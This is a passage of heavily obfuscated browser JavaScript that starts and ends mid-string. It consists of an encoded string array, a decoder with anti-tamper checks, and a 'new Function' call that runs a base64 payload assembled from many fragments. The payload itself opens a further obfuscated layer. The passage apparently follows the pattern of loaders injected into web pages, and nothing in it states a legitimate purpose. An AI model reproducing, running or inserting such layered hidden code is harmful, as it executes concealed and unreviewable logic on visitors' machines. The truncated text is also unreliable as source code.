0XCLeW','tKn3BLjtrJnLu2nWwfr0mLLyswDKvdeWtZjADMnPAdjz','zfC1AMrhBhzIAwG2tevfCguZwMHJAujqufv3n2nTvJbK','mNnUs1n0s0TeqJrov1uZtenKrK9vmdfkEwTYu2LND2ve','EwjPqJbqvZuXyKD3C2rQDdLMvhbTzfC1AMrhBhzIAwDW','sZbVB01iz3PzAKfZsJjOwMrurw5lu3rls0rcne56tMHm','rhrWwMLOmeTyDdjzweLNzgOXmfCWC29nsgD6tM1zC0OW','rLffy25lu3rls0rcne5huM1mq2rfwMTfmKP5A3jtAwD3','tuHNEK1Qy3nkmvPYsLC0BKTtDeTlrei0tvDsAuXdzenk','BLLytNbLBKK0yJfRBKXdzgXsmuPQvwToCLvhvNHkExDU','re00t0rJEK9usMPxmKzKtZjSBuTgohDLre00t0rJEK9u','ndrImu53t0C5nwjTrw5mq2ryvvrwC1LStNjorMmWwLnJ','u2fwsM1Iv3rqvJfkteP5D25wmuP3wtbWvgeZsLHvBwHR','sNPjAfrwww5lu3rls0rcne1uBgHmq2rxyxLwDuP5A3jt','mxjsrMrqyLnJC0OXyZfpr2HcvNPbD0P5D25zvgH2t0Ho','vZf0yti5we5vy25mq2rZutj0nLz6vMfzmvPeyJjfBKXd','v0vZsJngyMnivw5lu3rls0rcne5uzgHmq2rfwMTfmKP5','uxnzEJe3zLr0AG','v01UtenKB09hodfKEMHYvMTgweP5D25wELjqzvzJmvPT','qw5mq2rytMT0D1OXtNzsr3HisNL3BMjhvKHABgrstJjs','AwnZsJjRD1DTtK9vmJLlvNPKteP5D25HmgHSyLvAvgj6','AwnWsZbVB01izZfzALfZsNPjAfrwww5lu3rls0rcne5x','mg5mq2rytMS1A1ruAhztsejPuNLJC0OZqNrHmxbVu21W','tenKwe5QtMTvrK52vg1OsMvty3nkm1OWv21su2jxDdbw','rfv5tLn3BMrxA3Hvq2nWwfnOBKXhnhnnsgD4tun4yK1i','sNL3BMfvBdfssfe0yJnnBKXdzfHoBLjQvtboDMrSzfnu','BKXdzfHoEMrQvLvoDMfgzfbHr05uwvnJC0OYB3PrBu5q','sNLRCLnPz3DLreuXwML3BLHRog9Hq2nWsZbVB01iz3HA','A3jtAwD3zurnmK1tD25vr1jjyMLJCeSWB29nsgD6wxPb','A2ryvwXJBKXdzhnzmMSWyJnsmuP5D25ArgH2vvvwrgeW','BeHtseiYutj0AKP5D25AvK5Yyw1sAe1vog5mq2rPyLD0','m2vhuKPrmNrozg1sveP5D25IrZfYvvCXAwfRB25mq2ry','wNrIEKjyvdfOBG','vZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXg','EwTYu2LND2vewtboExDUveHAvLz5y3blmg9VtuHNEu5T','strAwfLUs1n0s0TeqJroEKf5tenKtMvSrLHkEwTYu2LN','C0OXyZjAr05juti5mfyWowTzmgrisNL3BLyXrLvHvMrq','muzOy2TkDgiYCfHovu1UtenKCLrUBgPwmuztwKzAAeP5','B29nsgD5tvDnC0OWEdjwvMnUs1yWovnPz3DLrfu1t1n3','vfvUs1n0s0TeqJror0L3tenKrvPRrtjkEwTYu2LND2ve','uNbImJrVs1H0mLLyswDJvdbOsvz0ze8ZsMXKsfz5yMLc','D2vesM1Au3DUuvrOBfjty3blmg9VtuHNEu5uA3nkm0zI','stbou3DUtwPOBgrPy3blmg9VtuHNmu4YsxnkELfRutbv','tenKtwrSvLHkEwTYu2LND2vestfnExDUwfrrBvzdy3bl','muzWsNL3BMjRAdbzmhr0yta1C2nty3nkmwrttKrgq2jx','Auj5wLHgmwfysMXmsfzIvLnND2vevtnoq3DUvunSvuL5','EwD3zurkBvLPD25JvueYvhLJCfHtAg5msffZtuHNmeXg','sNLRCLnPz3DLrgrQwKn3BLfuAgXsu2nWsZbVB01izZbo','rgDZsNPwt2rxrw5lu3rls0rcne5xuxPmq2mXvg5wAeP5','CeSWB29nsgCYwtjrC0P6swXwruLUs1n0s0TeqJrnv014','uMToExDUtuzRBe1ty3blmg9VtuHNELLutxnkmfjTuvrz','D25Ase5utKDoEgrty3nkmwrrt0HoBLuYDdbwmuPesNL3','mtu3nZqWmwzbzu1Sua','sMTxEwrSy2Xova','m2TUs1n0s0TeqJroAK0ZtenKDMjQAevkEwTYu2LND2ve','y0vABgvty3blmg9VtuHNmK5ewxnkEu1OtM5fBKTtDeTl','B01izZbomLvZsJbWtK5Tog5lu3rls0rcne1uwtfmq2ri','qJroEKK1tenKse5hEfvkEwTYu2LND2vewtbzAxDUuwLz','uJfSwfqWsMTsmgnUtenKnu9hC3HLA05YzfzKuvj5y3nk'];var _0x1145571t=_0x1145571d;(function(a,b){var q=_0x1145571d;while(!![]){try{var c=parseInt(q(0x1b1))+-parseInt(q(0x2d2))*-parseInt(q(0x21a))+-parseInt(q(0x348))+-parseInt(q(0x25a))*parseInt(q(0x213))+-parseInt(q(0x1ff))+-parseInt(q(0x27e))*-parseInt(q(0x286))+parseInt(q(0x2ea));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1145571c,0xc6460));function _0x1145571d(a,b){a=a-0x102;var c=_0x1145571c[a];if(_0x1145571d['ZcRKCR']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1145571d['XZKFfF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1145571d['Klmxkr']={},_0x1145571d['ZcRKCR']=!![];}var e=_0x1145571c[0x0],f=a+e,g=_0x1145571d['Klmxkr'][f];if(g===undefined){var h=function(i){this['NVytLN']=i,this['OmJdFo']=[0x1,0x0,0x0],this['ZUIVNw']=function(){return'newState';},this['mIUAsh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KgFrZy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ONtybn']=function(){var i=new RegExp(this['mIUAsh']+this['KgFrZy']),j=i['test'](this['ZUIVNw']['toString']())?--this['OmJdFo'][0x1]:--this['OmJdFo'][0x0];return this['uELNFd'](j);},h['prototype']['uELNFd']=function(i){if(!Boolean(~i))return i;return this['lntksO'](this['NVytLN']);},h['prototype']['lntksO']=function(j){for(var k=0x0,l=this['OmJdFo']['length'];k<l;k++){this['OmJdFo']['push'](Math['round'](Math['random']())),l=this['OmJdFo']['length'];}return j(this['OmJdFo'][0x0]);},new h(_0x1145571d)['ONtybn'](),c=_0x1145571d['XZKFfF'](c),_0x1145571d['Klmxkr'][f]=c;}else c=g;return c;}var _0x1145571e=window;function _0x1145571f(c,d){var r=_0x1145571d,e={};e['EyNOl']='undefined',e[r(0x189)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x1145571d,n=typeof window!==f[s(0x316)]?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0x27a)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['IzcqN'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1145571f(_0x1145571e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODczOTJjPVsnVzd5aXNtb'+_0x1145571t(0x1b9)+'ZjRycsJ1c2T0hsQ292aEcnLCdzSWlZdDh'+'rZicsJ1c2bUhyOG9HaEcnLCdXNHBkSVdq'+_0x1145571t(0x1ca)+_0x1145571t(0x154)+'dXUVc2cm1vbVc2NCcsJ1dSMEFXNnUrRXE'+'nLCdXNC9kUFNrMHdjVycsJ1c2OEdGU29w'+_0x1145571t(0x2f5)+'0gvV080JywnVzZMT1dSMVZ0YScsJ1dRV0'+'hwQ2tJVzdhJywnZ0NvZ1c1YjF0RycsJ1d'+'PV2RXNW1lRlcnLCdCU2tYQjhvcG1XJywn'+'bm1ramZncXgnLCdXT3BjTmVsY1Zta1onL'+'CdlbWt1bFo1MycsJ3pTa1B1Q2twV1JlJy'+'wnZEdCY1ZDa0tscScsJ2tDb1FhU280bFc'+_0x1145571t(0x2b8)+'bW8vVzVhJywndlNvK1dScWp4cScsJ29yS'+'mNVMDNkU0cnLCdXUnRjS1Nrd1dQTmRQcS'+_0x1145571t(0x115)+'Db1onLCdhU29Scm1rZEFxJywnVzVpZlc3'+'eGRMOG90JywnYjhveFc0TEdzRycsJ1c1c'+'VlXN25vbmEnLCdXT0sxZzhrUldRQycsJ1'+'c2bU51bW9BZFcnLCdXNE5jVVNvdVdRVmN'+'NVycsJ2VDa2RXT2F4Vzd1JywnQUNvZldQ'+'QzZ2cScsJ21ZU0hXT0ZjR3EnLCd6U2tle'+'m1rbFdQaScsJ1c0aXFXNXhkSG1vZycsJ3'+'BzUzRXNTVNJywnc0NvUFdPNHpBVycsJ1c'+'1eTNXNXBkS21vaScsJ3daR3V3Q2tHJywn'+'VzRPRWhDb0ZhVycsJ1dQV0lnU2tyVzV1J'+'ywnV09IeldQQmNHU2syJywnbkl1MWxxJy'+'wnV1F4Y05N'+('aGNOOGtNJywnV1FQVmVta21XNUsnLCdjS'+'HBjSmV4ZFRxJywnVzcvZEtxN2RSWEcnLC'+'dubW9MeXRTMycsJ1dQQmNKQ2tpV1IzZFN'+_0x1145571t(0x1fe)+'RHEnLCdXUDlpV1JoY0w4a2knLCdtWGhjV'+_0x1145571t(0x1ef)+'FSY1J2ZGNVOGtTJywnVzQ1eVdSenB2Ryc'+_0x1145571t(0x2c2)+'dGNPU2trJywncEpaY0dNVmRVVycsJ1dSM'+'DBXNnU4QmEnLCdtWEtGVzVIdycsJ1c0L2'+'RIOGtRQ0plJywncXJhcnFTazUnLCdXT20'+'4bzhrUldSYScsJ212TmNRQ285VzZxJywn'+_0x1145571t(0x166)+'ycsJ1c2T0pCV1BUJywnVzRlV3JjQ2MnLC'+_0x1145571t(0x365)+_0x1145571t(0x2ec)+'ZicsJ2liM2NLU2syb1cnLCdjOG9WVzRmZ'+'XRhJywnV1JtekZTb1FXNXknLCdlOGtwV1'+'BXMFc1RycsJ1c2eGNWU29kV09oY0lXJyw'+'naG1rdWgyQ2wnLCdXUFdmczhvbVc2ZScs'+'J2Jtay9vV0htJywnZ1hDa1c3UFknLCd3O'+'G9HV1A4S3FhJywnbVNrdGNIWFMnLCdXNE'+'9mekc1NScsJ0ZZUFZ0Q2tLJywnaHNPeVc'+'3cGNLYScsJ3BDb3JCOGtnQ0cnLCdpZFJj'+'SlNrTWZHJywnb1NrOWVnT0snLCdrM1dBV'+'1F0ZFBxJywnYktKY1M4b2NXNnUnLCdpZl'+'ZjU1NvTlc1OCcsJ2tHS2pXNVQzJywnbDh'+'ramZKemEnLCdqWmxjTXhCZEpxJywnbW1v'+_0x1145571t(0x17c)+'1BxUFc3eVF5VycsJ2NHQ0tXNGpPJywnV0'+_0x1145571t(0x1fd))+('NHknLCdXN2hkSFNrdXliUycsJ25YaGNMU'+_0x1145571t(0x346)+'9oZEcnLCdXNjdjTkNvaFdPQycsJ2taaXF'+_0x1145571t(0x18b)+'NlcnLCdwc0ZjVUxsZFRXJywnVzZ1U3ZYS'+'EMnLCdyYXFVdW1raCcsJ3dIcmh6Q2tRJy'+'wncG1rY1dRYUdXNDQnLCdkeGV5V083ZEh'+'hJywna0hxdFdQcGNLYScsJ3A4b3lDbWtm'+'c2EnLCdhOGtjcGNUYicsJ25Tb2JobW9VY'+'0cnLCdXNkgyV1FQRUNHJywnQlNrSVdRU1'+_0x1145571t(0x301)+'pJywnZFd1OVc3alEnLCdqbWtDV1JLdVc2'+'bScsJ1c1RmNROG9oV09aY1JXJywnVzRlT'+'Fc2bnBsVycsJ2YzQ1lXNC9kTlcnLCduZj'+'hoV1BsZExHJywneXRyTkFDa3gnLCdXT2V'+_0x1145571t(0x313)+_0x1145571t(0x33a)+_0x1145571t(0x128)+'UnLCdiQ2tub2dxdScsJ2lYcGNQMmxkU3E'+'nLCdwOGtxaEcxcicsJ0RTb1BXUmFpelcn'+_0x1145571t(0x1e4)+'ScsJ1c3U2JXNWpRalcnLCdXUFNsVzUzZE'+'xtb20nLCdXNFRkV1BYTXFHJywnV1BHR2Z'+'Ta2JXUkMnLCdXNzNkSVNrSUVzQycsJ3BX'+'MGtXNHo4JywnaThvV3RHcWknLCdxSGU0e'+_0x1145571t(0x151)+'hvbScsJ3RDb0RXUnlodlcnLCdhWUpjSFN'+'rL2xhJywndm1vTldPdVZGcScsJ2NDbzJp'+'U28wbVcnLCdXNGkvQm1veGNXJywnV09HM'+'WFta0FXUTgnLCdrM3FLV1FKZFFHJywnZW'+'Z4Y1BTb1pX')+(_0x1145571t(0x309)+'0InLCdXUU5jSk1WY05tazUnLCdyU29xV1'+'JtYXNhJywnVzdpZlc1UE9mVycsJ1dSS1Z'+_0x1145571t(0x245)+_0x1145571t(0x201)+'1NHJywnV1FyTFdQcGNKU2tQJywnZm1reG'+_0x1145571t(0x1d4)+'OJywnV1FOY0hDazZCdlpjTm1vbHdnSmNQ'+'SmRjSGEnLCdkdGVjVzYzY0phJywnZkdtV'+_0x1145571t(0x328)+'ZkS1NvUScsJ1c1OFV2Y1d6JywnVzVxc1c'+_0x1145571t(0x35b)+'Tm1rT2VHJywnVzZPSkZ0YnInLCdpdDRTe'+_0x1145571t(0x22a)+'1vdWtxJywnZjhrYlc3RmNSbW8rJywnV1J'+'PYWhta2NXUnknLCdscnhjTG1rSm5xJywn'+'VzVtS3htb2NkRycsJ1c1eGRMSWpBV09PJ'+'ywnZjhvUkVKOHEnLCdXN3ZRV09mRXpXJy'+'wnb3RyS1c1ZGRVVycsJ2NHOWxXNVZkSnE'+'nLCdXNS9kVENrb3VycScsJ1c2OFl0U28y'+'YWEnLCdEQ2tNVzVyeFc1OCcsJ2hta3FoR'+'3JJJywnb2VkY1E4b3VXNnEnLCd6Q2tLRE'+'NrbFdRSycsJ25DazNtYjlOJywnVzZXakF'+'JdngnLCdmbW9oeFhTWicsJ2tlR2NXUXRk'+'U2EnLCdXUHFJbW1rVFdQUycsJ2NzUmNQd'+'nBkSVcnLCdXN0dvbG1vbWJXJywnVzRGZF'+'FzMUZXUXEnLCd2R1dwckNrNycsJ2RybXV'+'XNUxBJywnaEhtTVc3WmNJYScsJ1dPbVNX'+'NGVKQXEnLCdXT3BjSlNrc1dRbGRJVycsJ'+'2RDb3Z2U2tVc3EnLCdmSHkwV094Y0phJy'+'wnVzZoZFZH')+('N2RVYm0nLCd4Q28zV1FUbldPOCcsJ1c0S'+'mNQOG91V1FkY0hhJywna04wMVdRTmRHcS'+'csJ2hHZVpvWFMnLCdnOGtYZGFqTScsJ2d'+'Tb1ZBOGs5cmEnLCdXNlMxVzVmT2lxJywn'+_0x1145571t(0x1b3)+'ywnV1Btelc3S0xDYScsJ2dTb09nOG8vY3'+'EnLCdXUnV5b0NrVldPOCcsJ1c0S21XNnh'+'kUThvWicsJ1c2cWVXNG5ya1cnLCdrQ29V'+'RUh1WScsJ1c0bGRIOGthcVppJywnYW1rS'+'VdQS3ZXNDgnLCd4WTFJdENrcScsJ2daYU'+_0x1145571t(0x104)+'xRicsJ0RxdVNCbWtKJywncHMwT1dSM2NQ'+'VycsJ21Tb0VBcUcrJywndlNvYldPT3BxY'+'ScsJ1c0R0hXNXIyaFcnLCdXN2VuQThvUW'+'5xJywnVzd4ZFRZam9XUlcnLCdXNi9kSTh'+'rQnphNCcsJ2JhV1ZXNDV2JywnQjhrUlc1'+'bmZXNFcnLCdoYlBaVzY3ZElXJywnVzVLU'+'nVKZjEnLCdwWUswVzdsY1JXJywnVzZHN1'+'c3alJkcScsJ1dPM2NKTHRjR1NrMycsJ2F'+'zNGx6bW9CJywnbjhrYnBKZnMnLCd4R3Ux'+'QzhrKycsJ25Da1plSGYyJywnbThvTFc2T'+'EZEcScsJ21XYkNXNDdkSFcnLCdxVzlhdl'+'NrZicsJ1dROW9XUUJjS1NrcScsJ2xjbWV'+_0x1145571t(0x31e)+'ZGNRYScsJ1c1eXNySWIxJywnV1BoY1FTa'+'2lXTzNkSXEnLCdXUlg1aVNralc3bScsJ2'+_0x1145571t(0x258)+_0x1145571t(0x171)+'aGNTbWt5V09KY1NHJywnZkc0ZFdPRmNLc'+'ScsJ0RJN2RMU2tnVzY4JywnbktLOFdRUm'+'RQRycsJ1c1')+('WmRLOG82Y3IwJywnVzRLUnViZnUnLCduU'+'2tXaUp6eCcsJ1dQZWtsQ2tkV095JywnY2'+'JPalc1QmNSYScsJ2NhT213OG9IJywnekN'+'rU3ZTa0NXUUMnLCdlWEJjU1NrQm9XJywn'+'cFNreGhzTEEnLCdEU29sV1FHK3pXJywnV'+_0x1145571t(0x2c3)+'wnZW1vRnhta1p1VycsJ1dRM2NMdlpjSG1'+'rSCcsJ1c1Zm1XUkxBQ3EnLCdhU2tMbUcx'+_0x1145571t(0x226)+'EN0dScsJ25ta1RpdmUyJywnVzQwTWdtbz'+_0x1145571t(0x205)+_0x1145571t(0x102)+'eicsJ3Btb0dubW9tZ2EnLCdnSmRjSENrR'+'2lxJywnV08zY1NtazNXUjdkS0cnLCdnSF'+_0x1145571t(0x277)+'jTk10Y1ZTa0EnLCdvQ2thYXRiQicsJ1dR'+'ZTJtQ2syV09tJywneW1vb1dQQ1F1VycsJ'+'1c1cGRSSHBkUnIwJywna1NvcW9Db2llYS'+'csJ0M4azNEQ2thV09tJywnekNvbldPaXB'+_0x1145571t(0x343)+'VGFEcScsJ1dRMVNXUWhjT21rYScsJ1c1W'+'mRWU29uZ2FPJywnVzZHNXc4b3FXTzNkSz'+'hrSnE4azZXNWViJywnbThrVmVLR1EnLCd'+'qSHlEQjhvaScsJ1dRYTFvQ2t0V1A0Jywn'+_0x1145571t(0x112)+_0x1145571t(0x1e3)+'dSWmRRRycsJ1c2S1FXNi9kSjhvcycsJ1c'+_0x1145571t(0x320)+_0x1145571t(0x276)+_0x1145571t(0x2f9)+_0x1145571t(0x19d))+(_0x1145571t(0x29a)+'29sZmEnLCd3Y0RMdW1rYycsJ2M4a2dXN2'+'RjTThvYicsJ1c1SmRKOGtkd1hLJywnYnF'+'lb1dQeGNIVycsJ2VlMDhXUTdkTnEnLCdX'+_0x1145571t(0x22e)+'CdXNEM3RllhdicsJ1c2eGRSWWxkSWFXJy'+'wnZW1rd2VmdUcnLCdpbW9YRmRDRCcsJ0R'+'Db1lXUVM2dlcnLCdXNFpkU3N6OFdRMCcs'+_0x1145571t(0x149)+'ywnV1EvY0pta0tXUFpkTGEnLCdXNUZjTU'+'NvdldQRmNQYScsJ1dPOUJhU2tuVzZlJyw'+'nYkNrY1dSYXNXNGknLCdXT0M5YUNrTVc1'+_0x1145571t(0x285)+'3hJOCcsJ2F0YlJXNUpkUlcnLCdncTdjTj'+'hrV2pXJywna2RtdFdPeGNVYScsJ1dPbVl'+'BOG9PVzVDJywnbEpSY0tTa3RnRycsJ1c3'+'Sy9EZFNuJywnV09DZXltb25XNWEnLCdXN'+_0x1145571t(0x2f0)+'Rta3pyVycsJ1dRZXRqOGswV1BDJywnZGZ'+'GY1Ntb2pXN3knLCdXNG1lc0NvR2lXJywn'+'Vzd1MERxTGknLCdubW9QdG1rQkZXJywnV'+_0x1145571t(0x15c)+_0x1145571t(0x1b4)+'aNG9kcjAnLCdXUFdwYUNrWFc1ZScsJ2Nx'+'UmNPOGt2YnEnLCdXUmxjUThraldQdGRLY'+'ScsJ25Db0RXN3ZPRHEnLCdXNTRLVzVQen'+'BHJywnVzZXb3RkenonLCdrU2s3Z3YwTCc'+_0x1145571t(0x19c)+'J2NTb3pvOG9Sb0cnLCdDSTkwcm1rUScsJ'+_0x1145571t(0x361)+'dXNDRjQ2Fl')+('SicsJ2F0ai9XNHBkS0cnLCdXUkh3bW1rd'+'1c2aScsJ2tTazVuaDAwJywna0NvNEJiNF'+'MnLCdhU28rQ0p1ZycsJ2FyV0t5OG9qJyw'+_0x1145571t(0x1c8)+'Zm1vMWRTbzRjVycsJ1c2N2RMU2tnQlpxJ'+_0x1145571t(0x30d)+'BXJywnVzVHc0RhREEnLCdXNHFyVzdMZ25'+'XJywna1hXVFdRcGNLcScsJ2tnaURXT2hk'+'SHEnLCdmOG9Td0NrSHhHJywnVzZHOWltb'+'09lVycsJ29Da3ZrS2FuJywnV1BaY0xMWm'+'NIOGtJJywnV1BxUVc2QzdBVycsJ0FTa2d'+_0x1145571t(0x131)+_0x1145571t(0x19a)+'FdQaTl0YScsJ21HcVlXNkJjVFcnLCdXUV'+'NtZ1NrUFdRUycsJ2VZMHZXUmRjS1cnLCd'+_0x1145571t(0x168)+'J2xTa3JXTzhDVzVPJywnbmI1bFc3eGRUc'+_0x1145571t(0x182)+'p0RycsJ1c1QmRKcWZXV080JywncThvbld'+'QOERGVycsJ2xiSmNRbWsxZWEnLCdBU29p'+'V1E0RnVhJywnV1FTWW84a3ZXNW0nLCdsY'+'XFrVzY5aScsJ0VhdmZDbWtwJywnYVNvbH'+_0x1145571t(0x211)+'SV3JwQ2t0V1J1JywnY2N5dWxhNCcsJ2Ex'+'Q3NXUEJkT0cnLCdCQ2s1ckNrTldRVycsJ'+_0x1145571t(0x1e5)+_0x1145571t(0x2bc)+'hV1Ewb1c1NCcsJ1dRcGNVQ2t4V1JkZEpH'+'JywnZHZXc1dRN2RPRycsJ3hTa0N0bWtvV'+'09HJywnV09LR2Zta2dXT3EnLCdXUWF3bk'+_0x1145571t(0x1ce))+('J1dPYjJXUUZjSzhrTycsJ244bzd5Wk90J'+'ywnV1EzY0cxN2NSQ2s4JywnVzRTNnVxZW'+_0x1145571t(0x2b4)+'LJywnZ2VpR1dRbGRRVycsJ3lxVGNBQ2tz'+_0x1145571t(0x339)+_0x1145571t(0x2b2)+_0x1145571t(0x1aa)+_0x1145571t(0x164)+'V1BXJywndkllckRTa1cnLCdXN21xVzd6N'+'WtHJywnVzVsZEttb1ZoWDAnLCdkQ29CRU'+'owZycsJ3g4bzVXUER3V1BtJywnVzZaZFR'+'Ta2xCdEsnLCdtU2tjbnJyNScsJ2NJbTJF'+'Q28yJywnazhvMUNta2N6cScsJ1c1MHFXN'+_0x1145571t(0x273)+'c1TEhCVycsJ2RTa3BnZFg5JywnVzVoZE9'+'Db3hnRzQnLCdnS1JjVDhvbVc3dScsJ1dP'+_0x1145571t(0x1e9)+'W1rbG9zOTknLCdjc0N2bXJ5JywnVzRoZE'+_0x1145571t(0x227)+'ZRmNVMkZkSmEnLCdsU29TeDhraURHJywn'+'bElDSVc2TGsnLCdXNW1OaDhvL21HJywnV'+'zY0Zlc0SGhtVycsJ3BTa0xXNDNjVW1vTy'+'csJ1dRRmNWMHBjSDhrTicsJ1c0TFlXUHZ'+'oQ1cnLCdXT0JjR3ZsY1A4a3InLCdpR0dh'+'V1I3Y0hHJywnV1JOY044a25XUHhkUVcnL'+'CdubWtDYzFLaScsJ1dQdGNSQ2tpV1FaZF'+'ZhJywnV1AxQ2Nta2lXNksnLCdXT0NaalN'+'rTVdRbScsJ1c3cGRIQ2t5cnNHJywnajBS'+'Y01tb1BXN08nLCdXNFZkUzhraEJIaScsJ'+'1dQNCtoQ2tNV09lJywnRG1vY1dRVExXUn'+'UnLCd2bW9v')+('V1FXQUZhJywnV1FtVm84azZXNVMnLCdvb'+_0x1145571t(0x22f)+'dBbW9MV1JmNldSZScsJ2NaRzhXNjV0Jyw'+_0x1145571t(0x202)+'YScsJ1c3dGRIOG9MbHF5JywnbFNrZmkzd'+_0x1145571t(0x2b0)+'1pRycsJ1dQMG1XNEdXdVcnLCdXNkpkVGE'+'xcFdSZScsJ2RkSmNWQ2tyYWEnLCdudGhj'+'VlNrSWNHJywnVzdxbUE4b01pYScsJ2c4a'+'zNodEx4JywnRnFuQUJTa0gnLCd4bWs3dT'+'hrR1dSVycsJ2VHTmNTOGt1Y2EnLCdXUGx'+'jSUNrZVdRL2RPcScsJ2tta3NwdW1KJywn'+'V1I4SVc3R0JzYScsJ1dRbTlXNVNHRGEnL'+'CdXT0dZVzZhY3FHJywnaDhrb1c2RmNTU2'+'93JywnakNvUWFTb2VlYScsJ1c1eUdDOG9'+'qbEcnLCdubWtPaTFpdScsJ21Tb2Z0YnFS'+'JywnenIwd3Q4a1InLCdXT1RqcDhreVc1e'+'ScsJ3pjN2RSbWtPVzZPJywnaFpLaFc0Um'+'NKYScsJ3RaVHpDQ2syJywnVzVTVVdSOXl'+'xRycsJ1dScVdoQ2txV1JhJywnV1FWY0sx'+'eGNQU2tDJywnaHJlbldScGNOYScsJ1dQe'+'kdiOGtBVzRlJywnbXRuOVc2L2RScScsJ2'+_0x1145571t(0x296)+_0x1145571t(0x176)+'cVNvYldRdWlzcScsJ3VDa2t3OGt4V09HJ'+_0x1145571t(0x14f)+'cnLCdoWWVCQUNvUCcsJ2ZTa0tXTzhKVzZ'+'tJywnanJIblc1bGRURycsJ3o4b3FXUTFL'+'V09XJywnZlNrR1c1aGNRU29iJywnVzdmb'+'1dQSDl1RycsJ1c1eGRJcVg0V1BDJywnVz'+'RlVVc1UmRT')+(_0x1145571t(0x18f)+'jNjVFNrbicsJ2diYkZXNDdkS3EnLCdXNH'+'BkSThrREVZaScsJ1dSR0ViOGtLV1A0Jyw'+_0x1145571t(0x1a5)+_0x1145571t(0x2f6)+_0x1145571t(0x232)+'dXTzdjU21rbldQL2RJRycsJ1c1ZVZFU29'+'QZGEnLCdpTVZjUENvblc3dScsJ3c4a05X'+'NXJqVzdlJywnYnI4MG5INCcsJ3M4bzBXU'+'G5EV1E0JywnRG1vTVdPbUZ6RycsJ3dDa2'+_0x1145571t(0x270)+'jSnZKY1E4a04nLCdhU2s4VzZCY1Ntb2cn'+'LCdXUWlHaG1rWldRUycsJ1dQdGNSU2tLV'+'09SZFZHJywnVzVXZlc1cnZsYScsJ1dQek'+_0x1145571t(0x144)+_0x1145571t(0x23b)+'J29jMUNXNTNkSnEnLCdibWsxYmI5NycsJ'+'1dQYTNjbWtMVzVPJywnV1FteFc0ZXpzVy'+'csJ3BxL2NTd3RkVnEnLCd3U2taVzdUSFc'+_0x1145571t(0x1e7)+'ZFZHJywnVzZHeWQ4b3BnRycsJ1dPanphb'+'WtjVzY4JywnV1BTcENDb29XNmUnLCdXN2'+'ErVzRGZFNTb0snLCdDWnRkUlNreFc3NCc'+'sJ3BkVmNSOGs3aWEnLCdXUENVVzZ1akZH'+'JywnVzQ4MnhtbzVkRycsJ1dQZUZ2bW9iV'+'zdxJywnVzZPWFc0VGlqVycsJ1dPV2Z6bW'+'8rVzRPJywnVzdiM1dPSEd1RycsJ3BZaTl'+'tczgnLCdXNHFBVzVINXBhJywnVzdpVHdx'+_0x1145571t(0x190)+'096d0cnLCdtU29TZlNvSGNHJywnV1FwY0'+'sweGNROGtG')+('JywnVzdxalc2UGZpcScsJ1c0MDFXNE5kS'+_0x1145571t(0x1f2)+'dDb0InLCdobW9NVzRYZkRxJywnZkdtaW9'+'0eScsJ1c3aGRSOG9FaWNpJywnV1JHbnBt'+'a3lXUkMnLCdkSTRwVzZkY1FhJywnbVNrV'+'2tZdisnLCdmOGs1VzVGY0hTb00nLCd0OG'+'80V1JtOERhJywnV1B4Y00xaGNJOGtMJyw'+_0x1145571t(0x2a7)+'VzRwZElTa2VxWEMnLCdXNENaY1NvbmJHJ'+_0x1145571t(0x247)+'c3VycsJ1dQWHdkbWtBVzdLJywnd21rb3p'+_0x1145571t(0x219)+_0x1145571t(0x23f)+_0x1145571t(0x114)+'YxcGRVYScsJ2o4azNlczFWJywnbENrVHB'+_0x1145571t(0x34c)+'Wm1FJywnV09meGFta0pXNlcnLCdjOGtRc'+'GhHTycsJ2NXYUFCOG92JywnVzRWZE5ZRm'+'RUczgnLCdXNEczVzdoZEhTb2knLCdXNks'+'3VzRMb21hJywnVzZDelc3WG5hcScsJ2px'+'Q3R0Q29CJywnV1BETkNTazN4bW95bU50Y'+'1VhSmRUYU8nLCdtOG9iVzV2OHVHJywnbU'+_0x1145571t(0x145)+'xJywndkNrQVc1VE9XNXEnLCdXUnJKV1JO'+'Y01Ta1AnLCdXNXFUVzZCZE9tb08nLCdzQ'+'2swRlNvd2phJywneUNrV3ZDb0NjcScsJ1'+_0x1145571t(0x10d)+_0x1145571t(0x111)+'JywnVzV0ZFNYTmRLSjgnLCdrMUNzV1F4Z'+'FFxJywnV1JkY1JDa3hXT1ZkSlcnLCdlQ2'+'9XdFNrL0FX')+('JywnYVNrRVdPS1FXNzAnLCdXNy9kTDhrT'+'kJaaScsJ1c2VmRNQ2tBRVh1JywnamVkY0'+'hTbzlXNXEnLCdXT0tZcENrMVdSMCcsJ1d'+_0x1145571t(0x290)+'UmhjVU5SY1Fta0MnLCdoU2szb0tpSScsJ'+'1c0OHR2Q29nbnEnLCdwbW9ndGFtTCcsJ1'+_0x1145571t(0x162)+'nLCduU2t6aDFpMycsJ0RTa21XNzFaVzRH'+'JywnVzRtRmQ4b29wYScsJ1c1eGRJSlpkU'+'kk4Jywna3NPQlc2TmNMRycsJ0VTa3h4U2'+'9lYnEnLCdXUDEwV1BOY1Zta1EnLCdXNUt'+_0x1145571t(0x283)+'cGNWZWxjTFNrQy